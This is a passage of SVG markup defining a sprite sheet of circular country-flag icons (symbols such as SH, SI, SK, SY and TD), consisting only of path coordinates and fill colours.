18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 5.37263 5.37262 0 12 0C18.6274 0 24 5.37263 24 12" fill="#D80027"/><path d="M7.30451 6.26077C7.30451 4.51242 8.53324 3.05189 10.1741 2.69353C9.92187 2.6385 9.66026 2.60864 9.39143 2.60864C7.37435 2.60864 5.73926 4.24374 5.73926 6.26081C5.73926 8.27789 7.37435 9.91299 9.39143 9.91299C9.66016 9.91299 9.92182 9.88313 10.1741 9.82805C8.53324 9.46969 7.30451 8.00916 7.30451 6.26077Z" fill="#FAFAFA"/><path d="M12.0005 2.86963L12.2595 3.66674H13.0977L12.4195 4.15944L12.6786 4.95655L12.0005 4.46394L11.3224 4.95655L11.5814 4.15944L10.9033 3.66674H11.7414L12.0005 2.86963Z" fill="#FAFAFA"/><path d="M9.96737 4.43481L10.2264 5.23197H11.0645L10.3864 5.72463L10.6455 6.52174L9.96737 6.02913L9.28918 6.52174L9.54826 5.72463L8.87012 5.23197H9.70829L9.96737 4.43481Z" fill="#FAFAFA"/><path d="M14.0337 4.43481L14.2928 5.23197H15.1309L14.4527 5.72463L14.7118 6.52174L14.0337 6.02913L13.3556 6.52174L13.6146 5.72463L12.9365 5.23197H13.7746L14.0337 4.43481Z" fill="#FAFAFA"/><path d="M13.2505 6.78247L13.5095 7.57963H14.3476L13.6695 8.07228L13.9286 8.86939L13.2505 8.37678L12.5724 8.86939L12.8314 8.07228L12.1533 7.57963H12.9914L13.2505 6.78247Z" fill="#FAFAFA"/><path d="M10.7495 6.78247L11.0085 7.57963H11.8468L11.1686 8.07228L11.4277 8.86939L10.7495 8.37678L10.0714 8.86939L10.3304 8.07228L9.65234 7.57963H10.4905L10.7495 6.78247Z" fill="#FAFAFA"/></symbol><symbol id="SH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B3"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#EFEFEF"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#EFEFEF"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D70027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D70027"/><path d="M13.7695 8.3501H21.0695V12.0001L17.4195 13.4601L13.7695 12.0001V8.3501Z" fill="#FFD944"/><path d="M17.4194 8.8999C17.0694 8.8999 16.7794 9.1899 16.7794 9.5399H14.8594C14.8594 9.8899 15.1494 10.1799 15.4994 10.1799C15.4994 10.5299 15.7894 10.8199 16.1394 10.8199C16.1394 11.1699 16.4294 11.4599 16.7794 11.4599H18.0594C18.4094 11.4599 18.6994 11.1699 18.6994 10.8199C19.0494 10.8199 19.3394 10.5299 19.3394 10.1799C19.6894 10.1799 19.9794 9.8899 19.9794 9.5399H18.0594C18.0594 9.1899 17.7694 8.8999 17.4194 8.8999Z" fill="#FF9811"/><path d="M13.7695 12V14.19C13.7695 16.97 17.4195 17.84 17.4195 17.84C17.4195 17.84 21.0695 16.97 21.0695 14.19V12H13.7695Z" fill="#338AF3"/><path d="M17.5899 12.79C17.2199 12.79 16.9699 13.12 16.5599 12.83C16.7699 13.32 17.1299 13.2 17.4599 13.24V13.49H16.8899C16.8899 13.49 16.3199 14.31 16.8899 15.05H17.4599V15.26H16.8899C16.5199 15.26 16.5199 14.81 16.5199 14.81H15.1299V15.26H15.4199C15.7899 15.59 15.9499 16.33 16.5299 16.33H18.6599C19.2799 16.33 19.3599 15.96 19.4799 15.63C19.5999 15.34 19.6899 15.3 19.7299 15.26V14.93H18.5399C18.5399 14.93 18.5399 15.26 18.2099 15.26H17.7199V15.01H18.2899C17.8399 14.31 18.2899 13.49 18.2899 13.49H17.7199V12.83L17.5599 12.79H17.5999H17.5899ZM16.6499 13.49C15.8299 13.74 15.3799 14.56 15.3799 14.56H16.4099C16.3299 13.86 16.6599 13.49 16.6599 13.49H16.6499ZM18.4499 13.74C18.3099 14.04 18.2799 14.37 18.3699 14.68H19.3499C19.1399 14.19 19.3499 13.74 19.3499 13.74H18.4499Z" fill="#EFEFEF"/></symbol><symbol id="SHN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.63 18.63 24 12 24C5.37 24 0 18.63 0 12L12 0C18.63 0 24 5.37 24 12Z" fill="#0052B3"/><path d="M11.9697 12.0002H11.9997V11.9702C11.9997 11.9702 11.9797 11.9902 11.9697 12.0002Z" fill="#EFEFEF"/><path d="M12 6.26V0C5.37 0 0 5.37 0 12H6.26V8.47L9.79 12H11.97C11.97 12 11.99 11.98 12 11.97V9.79L8.47 6.26H12Z" fill="#EFEFEF"/><path d="M6.06957 1.56982C4.18957 2.63982 2.62957 4.19982 1.55957 6.07982V12.0098H4.68957V4.70982H11.9896V1.56982H6.05957H6.06957Z" fill="#D70027"/><path d="M11.9998 10.5198L7.73977 6.25977H6.25977L11.9998 11.9998V10.5198Z" fill="#D70027"/><path d="M13.5703 6.25977H20.8703V9.90977L17.2203 11.3698L13.5703 9.90977V6.25977Z" fill="#FFD944"/><path d="M17.2202 6.80957C16.8702 6.80957 16.5802 7.09957 16.5802 7.44957H14.6602C14.6602 7.79957 14.9502 8.08957 15.3002 8.08957C15.3002 8.43957 15.5902 8.72957 15.9402 8.72957C15.9402 9.07957 16.2302 9.36957 16.5802 9.36957H17.8602C18.2102 9.36957 18.5002 9.07957 18.5002 8.72957C18.8502 8.72957 19.1402 8.43957 19.1402 8.08957C19.4902 8.08957 19.7802 7.79957 19.7802 7.44957H17.8602C17.8602 7.09957 17.5702 6.80957 17.2202 6.80957Z" fill="#FF9811"/><path d="M13.5703 9.90967V12.0997C13.5703 14.8797 17.2203 15.7497 17.2203 15.7497C17.2203 15.7497 20.8703 14.8797 20.8703 12.0997V9.90967H13.5703Z" fill="#338AF3"/><path d="M17.3799 10.71C17.0099 10.71 16.7599 11.04 16.3499 10.75C16.5599 11.24 16.9199 11.12 17.2499 11.16V11.41H16.6799C16.6799 11.41 16.1099 12.23 16.6799 12.97H17.2499V13.18H16.6799C16.3099 13.18 16.3099 12.73 16.3099 12.73H14.9199V13.18H15.2099C15.5799 13.51 15.7399 14.25 16.3199 14.25H18.4499C19.0699 14.25 19.1499 13.88 19.2699 13.55C19.3899 13.26 19.4799 13.22 19.5199 13.18V12.85H18.3299C18.3299 12.85 18.3299 13.18 17.9999 13.18H17.5099V12.93H18.0799C17.6299 12.23 18.0799 11.41 18.0799 11.41H17.5099V10.75L17.3499 10.71H17.3899H17.3799ZM16.4399 11.41C15.6199 11.66 15.1699 12.48 15.1699 12.48H16.1999C16.1199 11.78 16.4499 11.41 16.4499 11.41H16.4399ZM18.2399 11.66C18.0999 11.96 18.0699 12.29 18.1599 12.6H19.1399C18.9299 12.11 19.1399 11.66 19.1399 11.66H18.2399Z" fill="black"/></symbol><symbol id="SI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82601H10.4348V4.69556H4.17389V7.82601H0.746391C0.264047 9.12595 0 10.5321 0 11.9999C0 13.4677 0.264047 14.8738 0.746391 16.1738L12 17.2173L23.2536 16.1738C23.736 14.8738 24 13.4677 24 11.9999C24 10.5321 23.736 9.12595 23.2536 7.82601Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M4.17383 7.82616V8.8696C4.17383 11.2659 7.30428 12.0001 7.30428 12.0001C7.30428 12.0001 10.4347 11.2659 10.4347 8.8696V7.82616L9.39125 8.86965L7.30428 7.30444L5.21731 8.86965L4.17383 7.82616Z" fill="#FAFAFA"/></symbol><symbol id="SJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M0.410156 15.1299C1.10016 17.7099 2.63016 19.9399 4.69016 21.5199V15.1299H0.410156Z" fill="#D80027"/><path d="M10.96 23.9499C11.3 23.9799 11.65 23.9999 12 23.9999C17.54 23.9999 22.21 20.2399 23.59 15.1299H10.96V23.9499Z" fill="#D80027"/><path d="M23.59 8.87C22.21 3.76 17.54 0 12 0C11.65 0 11.3 0.02 10.96 0.05V8.87H23.59Z" fill="#D80027"/><path d="M4.70016 2.47998C2.64016 4.05998 1.11016 6.28998 0.410156 8.86998H4.69016V2.47998H4.70016Z" fill="#D80027"/><path d="M23.9 10.43H9.39V0.290039C8.28 0.540039 7.23 0.930039 6.26 1.46004V10.44H0.1C0.03 10.95 0 11.47 0 12.01C0 12.55 0.03 13.06 0.1 13.58H6.26V22.56C7.23 23.09 8.28 23.49 9.39 23.73V13.58H23.9C23.97 13.07 24 12.55 24 12.01C24 11.47 23.97 10.96 23.9 10.44V10.43Z" fill="#0052B4"/></symbol><symbol id="SK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 24.0001C18.6274 24.0001 24 18.6274 24 12.0001C24 10.5322 23.736 9.12611 23.2536 7.82617H0.746391C0.264047 9.12611 0 10.5322 0 12.0001C0 18.6274 5.37262 24.0001 12 24.0001Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M3.10352 6.78271V12.7689C3.10352 16.1741 7.552 17.2175 7.552 17.2175C7.552 17.2175 12.0004 16.1741 12.0004 12.7689V6.78271H3.10352Z" fill="#FAFAFA"/><path d="M4.14648 6.78271V12.7689C4.14648 13.1687 4.23527 13.5462 4.41114 13.9002H10.6918C10.8677 13.5463 10.9564 13.1687 10.9564 12.7689V6.78271H4.14648Z" fill="#D80027"/><path d="M9.63873 10.9566H8.07358V9.91309H9.11706V8.86961H8.07358V7.82617H7.03009V8.86961H5.98666V9.91309H7.03009V10.9566H5.46484V12.0001H7.03009V13.0435H8.07358V12.0001H9.63873V10.9566Z" fill="#FAFAFA"/><path d="M5.8344 15.3567C6.50682 15.7793 7.19766 16.0246 7.55134 16.1337C7.90501 16.0247 8.59585 15.7793 9.26827 15.3567C9.94637 14.9305 10.4217 14.4431 10.6916 13.9C10.3939 13.6894 10.0307 13.5652 9.6383 13.5652C9.49543 13.5652 9.35663 13.5821 9.22318 13.6132C8.94038 12.9706 8.29843 12.5217 7.55138 12.5217C6.80434 12.5217 6.16234 12.9706 5.87959 13.6132C5.74613 13.5821 5.60729 13.5652 5.46446 13.5652C5.07207 13.5652 4.70884 13.6894 4.41113 13.9C4.6809 14.443 5.15626 14.9304 5.8344 15.3567Z" fill="#0052B4"/></symbol><symbol id="SL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12618 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264 9.12618 0 10.5322 0 12.0001C0 13.4679 0.264 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#338AF3"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#6DA544"/></symbol><symbol id="SM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0.521719 12 12 10.4348 12 10.4348L24 12Z" fill="#338AF3"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#FAFAFA"/><path d="M16.7631 8.28027L11.9998 13.0436L7.23659 8.28027C6.6206 9.19466 6.26074 10.2952 6.26074 11.4783V13.0435C6.26074 15.5568 7.88473 17.6977 10.1383 18.4726C9.83754 19.0621 9.88826 19.7978 10.329 20.3479C10.9144 19.8787 11.5204 19.393 12.0346 18.9811C12.5487 19.3931 13.1548 19.8787 13.7401 20.3479C14.186 19.7914 14.2331 19.0446 13.9204 18.4517C16.1433 17.66 17.7389 15.5347 17.7389 13.0435V11.4784C17.739 10.2952 17.3791 9.19471 16.7631 8.28027Z" fill="#6DA544"/><path d="M12.0001 17.2174C9.69855 17.2174 7.82617 15.345 7.82617 13.0435V11.4783C7.82617 9.17682 9.69859 7.30444 12.0001 7.30444C14.3015 7.30444 16.174 9.17687 16.174 11.4783V13.0435C16.174 15.345 14.3016 17.2174 12.0001 17.2174Z" fill="#FFDA44"/><path d="M14.609 13.0435V11.4783C14.609 10.0399 13.4387 8.86963 12.0003 8.86963C10.5619 8.86963 9.3916 10.0399 9.3916 11.4783V13.0435L12.0003 13.5652L14.609 13.0435Z" fill="#338AF3"/><path d="M9.3916 13.0435C9.3916 14.4819 10.5619 15.6521 12.0003 15.6521C13.4387 15.6521 14.609 14.4819 14.609 13.0435H9.3916Z" fill="#6DA544"/><path d="M15.13 7.30427C15.13 6.43985 14.4292 5.73907 13.5648 5.73907C13.1638 5.73907 12.7983 5.89001 12.5213 6.13793V5.2173H13.043V4.17382H12.5213V3.6521H11.4778V4.17382H10.9561V5.2173H11.4778V6.13793C11.2008 5.89001 10.8353 5.73907 10.4343 5.73907C9.56992 5.73907 8.86914 6.43985 8.86914 7.30427C8.86914 7.76772 9.07075 8.18397 9.39086 8.47061V9.39124H14.6082V8.47061C14.9284 8.18397 15.13 7.76772 15.13 7.30427Z" fill="#FFDA44"/></symbol><symbol id="SN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M12 7.82617L13.0359 11.0146H16.3888L13.6764 12.9854L14.7124 16.174L12 14.2033L9.28753 16.174L10.3237 12.9854L7.61133 11.0146H10.964L12 7.82617Z" fill="#496E2D"/><path d="M6.78263 1.19116C2.76872 3.13212 0 7.24254 0 12C0 16.7575 2.76872 20.8679 6.78263 22.8089V1.19116Z" fill="#496E2D"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#D80027"/></symbol><symbol id="SO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.9996 6.26074L13.2947 10.2465H17.4855L14.095 12.7098L15.3901 16.6955L11.9996 14.2322L8.60913 16.6955L9.90419 12.7098L6.51367 10.2465H10.7045L11.9996 6.26074Z" fill="#FAFAFA"/></symbol><symbol id="SR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82617H0.746344C0.264047 9.1262 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746344 16.174H23.2536C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.1262 23.2536 7.82617Z" fill="#A2001D"/><path d="M12.0345 24.0001C16.1446 24.0001 19.7716 21.9333 21.9343 18.7827H2.13477C4.29748 21.9333 7.92439 24.0001 12.0345 24.0001Z" fill="#6DA544"/><path d="M12.0345 0C16.1446 0 19.7716 2.06681 21.9343 5.21737H2.13477C4.29748 2.06681 7.92439 0 12.0345 0Z" fill="#6DA544"/><path d="M12 7.82617L13.036 11.0146H16.3888L13.6764 12.9854L14.7125 16.174L12 14.2034L9.28763 16.174L10.3238 12.9854L7.61133 11.0146H10.9641L12 7.82617Z" fill="#FFDA44"/></symbol><symbol id="SS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.0634 7.3478C21.2461 3.03103 16.9771 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L6.5198 7.3478H23.0634Z" fill="black"/><path d="M6.55388 16.6086L3.51465 20.4848C5.68609 22.6565 8.68576 23.9999 11.9995 23.9999C16.9939 23.9999 21.2751 20.9486 23.0819 16.6086H6.55388Z" fill="#496E2D"/><path d="M2.6084 8.82617V15.1305H23.5864C23.8555 14.1325 23.9997 13.0832 23.9997 12.0001C23.9997 10.9012 23.8517 9.83717 23.575 8.82617H2.6084Z" fill="#A2001D"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/><path d="M3.90889 9.0166L5.3735 11.0604L7.77013 10.2989L6.27898 12.3236L7.74359 14.3675L5.35728 13.575L3.86609 15.5996L3.8825 13.0851L1.49609 12.2925L3.89253 11.531L3.90889 9.0166Z" fill="#FFDA44"/></symbol><symbol id="ST" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="#6DA544"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/><path d="M15.2383 9.91309L15.7563 11.5074H17.4327L16.0765 12.4927L16.5945 14.087L15.2383 13.1017L13.8821 14.087L14.4001 12.4927L13.0439 11.5074H14.7203L15.2383 9.91309Z" fill="black"/><path d="M20.4551 9.91309L20.9731 11.5074H22.6495L21.2933 12.4927L21.8113 14.087L20.4551 13.1017L19.0989 14.087L19.6169 12.4927L18.2607 11.5074H19.9371L20.4551 9.91309Z" fill="black"/></symbol><symbol id="SV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#0052B4"/><path d="M12.0007 23.9999C16.7582 23.9999 20.869 21.2312 22.81 17.2173H1.19141C3.13241 21.2312 7.24316 23.9999 12.0007 23.9999Z" fill="#0052B4"/><path d="M9.58984 12.5218L11.9997 8.3479L14.4095 12.5218H9.58984Z" fill="#FFDA44"/><path d="M15.13 13.8999L11.9996 15.4652L8.86914 13.8999V11.813H15.13V13.8999Z" fill="#6DA544"/><path d="M14.9514 8.52686L13.8446 9.63362C14.3167 10.1057 14.6088 10.7579 14.6088 11.4782C14.6088 12.919 13.4408 14.0869 12.0001 14.0869C10.5594 14.0869 9.39138 12.9189 9.39138 11.4782C9.39138 10.7579 9.68341 10.1057 10.1555 9.63362L9.04872 8.52686C8.29333 9.28211 7.82617 10.3256 7.82617 11.4782C7.82617 13.7835 9.69489 15.6521 12.0001 15.6521C14.3052 15.6521 16.174 13.7834 16.174 11.4782C16.1739 10.3256 15.7068 9.28211 14.9514 8.52686Z" fill="#FFDA44"/></symbol><symbol id="SX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.9565 13.0435C10.9565 13.0435 3.52168 3.51305 3.51465 3.51473C5.68618 1.34316 8.68623 0 12 0C18.6273 0 24 5.37262 24 12L10.9565 13.0435Z" fill="#D80027"/><path d="M10.9565 12C10.9565 12 3.52168 20.487 3.51465 20.4853C5.68618 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12H10.9565Z" fill="#0052B4"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#FAFAFA"/><path d="M1.3157 12C1.30914 12.0862 1.30469 12.173 1.30469 12.2608C1.30469 14.1337 2.82306 15.6521 4.696 15.6521C6.56894 15.6521 8.08731 14.1337 8.08731 12.2608C8.08731 12.173 8.08286 12.0861 8.0763 12H1.3157Z" fill="#FFDA44"/><path d="M4.69583 10.4349C5.27213 10.4349 5.73931 9.96769 5.73931 9.39138C5.73931 8.81508 5.27213 8.3479 4.69583 8.3479C4.11953 8.3479 3.65234 8.81508 3.65234 9.39138C3.65234 9.96769 4.11953 10.4349 4.69583 10.4349Z" fill="#FFDA44"/><path d="M2.34766 9.13037V12.5217C2.34766 14.3189 4.69548 14.8695 4.69548 14.8695C4.69548 14.8695 7.04331 14.3189 7.04331 12.5217V9.13037H2.34766Z" fill="#D80027"/><path d="M4.69712 13.7774C4.26155 13.6207 3.3916 13.2201 3.3916 12.5217V10.1738H6.00034V12.5217C6.00034 13.2224 5.13048 13.622 4.69712 13.7774Z" fill="#338AF3"/><path d="M5.21743 11.4782V10.9564L4.69571 10.6956L4.17395 10.9564V11.4782L3.91309 11.739V12.7825H5.47834V11.739L5.21743 11.4782Z" fill="#F3F3F3"/></symbol><symbol id="SY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M7.1697 9.13037L7.81718 11.1231H9.91263L8.2174 12.3549L8.86493 14.3477L7.1697 13.1161L5.47446 14.3477L6.12199 12.3549L4.42676 11.1231H6.52221L7.1697 9.13037Z" fill="#6DA544"/><path d="M16.8299 9.13037L17.4773 11.1231H19.5728L17.8776 12.3549L18.5251 14.3477L16.8299 13.1161L15.1346 14.3477L15.7821 12.3549L14.0869 11.1231H16.1824L16.8299 9.13037Z" fill="#6DA544"/></symbol><symbol id="SZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.81 17.2198C23.57 15.6398 24 13.8698 24 11.9998C24 10.1298 23.57 8.35977 22.81 6.77977L12 6.25977L1.19 6.77977C0.43 8.35977 0 10.1298 0 11.9998C0 13.8698 0.43 15.6398 1.19 17.2198L12 17.7398L22.81 17.2198Z" fill="#FFDA44"/><path d="M12.0004 0C7.24043 0 3.13043 2.77 1.19043 6.78H22.8104C20.8704 2.77 16.7604 0 12.0004 0Z" fill="black"/><path d="M12.0004 24.0002C7.24043 24.0002 3.13043 21.2302 1.19043 17.2202H22.8104C20.8704 21.2302 16.7604 24.0002 12.0004 24.0002Z" fill="#0052B4"/><path d="M23.43 8.3501H0.57C0.2 9.5001 0 10.7301 0 12.0001C0 13.2701 0.2 14.5001 0.57 15.6501H23.44C23.81 14.5001 24.01 13.2701 24.01 12.0001C24.01 10.7301 23.81 9.5001 23.44 8.3501H23.43Z" fill="#A2001D"/><path d="M4.16992 11.48H19.8199V12.52H4.16992V11.48Z" fill="#FFDA44"/><path d="M6.25977 9.39014H17.7398V10.4301H6.25977V9.39014Z" fill="#FFDA44"/><path d="M17.8101 12.0001C17.8101 12.0001 15.1301 15.1301 12.0001 15.1301C8.87012 15.1301 8.87012 12.0001 8.87012 12.0001C8.87012 12.0001 8.87012 8.87012 12.0001 8.87012C15.1301 8.87012 17.8101 12.0001 17.8101 12.0001Z" fill="#FAFAFA"/><path d="M12.0004 15.1301C8.87043 15.1301 6.19043 12.0001 6.19043 12.0001C6.19043 12.0001 8.87043 8.87012 12.0004 8.87012" fill="black"/><path d="M9.91016 10.96H10.9502V13.05H9.91016V10.96Z" fill="#FAFAFA"/><path d="M13.04 10.96H14.08V13.05H13.04V10.96Z" fill="black"/><path d="M4.16988 13.04C4.74988 13.04 5.20988 12.57 5.20988 12C5.20988 11.43 4.73988 10.96 4.16988 10.96C3.59988 10.96 3.12988 11.43 3.12988 12C3.12988 12.57 3.59988 13.04 4.16988 13.04Z" fill="#0052B4"/><path d="M19.83 13.04C20.41 13.04 20.87 12.57 20.87 12C20.87 11.43 20.4 10.96 19.83 10.96C19.26 10.96 18.79 11.43 18.79 12C18.79 12.57 19.26 13.04 19.83 13.04Z" fill="#0052B4"/></symbol><symbol id="TC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56543C4.19441 2.63413 2.63409 4.19441 1.56543 6.07124V12.0002H4.69588V4.69598V4.69588H12.0002C12.0002 3.70855 12.0002 2.76796 12.0002 1.56543H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5242L7.73637 6.26074H6.26074V6.26084L11.9998 11.9998H11.9999C11.9999 11.9998 11.9999 10.9823 11.9999 10.5242Z" fill="#D80027"/><path d="M13.5654 6.26074V11.9998C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 11.9998V6.26074H13.5654Z" fill="#FFDA44"/><path d="M16.6954 8.34768C16.6954 8.92401 16.2282 10.4347 15.6519 10.4347C15.0756 10.4347 14.6084 8.92401 14.6084 8.34768C14.6084 7.77136 15.6519 7.3042 15.6519 7.3042C15.6519 7.3042 16.6954 7.77136 16.6954 8.34768Z" fill="#FF9811"/><path d="M19.4642 9.48417C19.6326 9.07331 19.7635 8.47275 19.7635 8.17378C19.7635 7.6935 19.1374 7.3042 19.1374 7.3042C19.1374 7.3042 18.5113 7.69354 18.5113 8.17378C18.5113 8.47275 18.6423 9.07331 18.8107 9.48417L18.4492 10.3003C18.6617 10.3866 18.8939 10.4346 19.1374 10.4346C19.3809 10.4346 19.6131 10.3866 19.8256 10.3003L19.4642 9.48417Z" fill="#A2001D"/><path d="M16.4348 12.0002C16.4348 12.0002 15.9131 13.0437 15.9131 14.0872H18.5218C18.5217 13.0437 18 12.0002 18 12.0002L17.2174 11.4785L16.4348 12.0002Z" fill="#6DA544"/><path d="M17.9998 12V11.7392C17.9998 11.307 17.6494 10.9565 17.2172 10.9565C16.785 10.9565 16.4346 11.3069 16.4346 11.7392V12H17.9998Z" fill="#D80027"/></symbol><symbol id="TD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0V0Z" fill="#FFDA44"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536Z" fill="#0052B4"/></symbol><symbol id="TF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.1998 0.00976562V12.1998H0.00976562C0.119766 18.7298 5.43977 23.9998 11.9998 23.9998C18.5598 23.9998 23.9998 18.6298 23.9998 11.9998C23.9998 5.36977 18.7298 0.119766 12.1998 0.00976562ZM13.3198 13.7798L13.4998 13.1598L12.9898 12.7598H13.6498L13.8298 12.1398L14.0498 12.7598H14.7098L14.1598 13.1598L14.3798 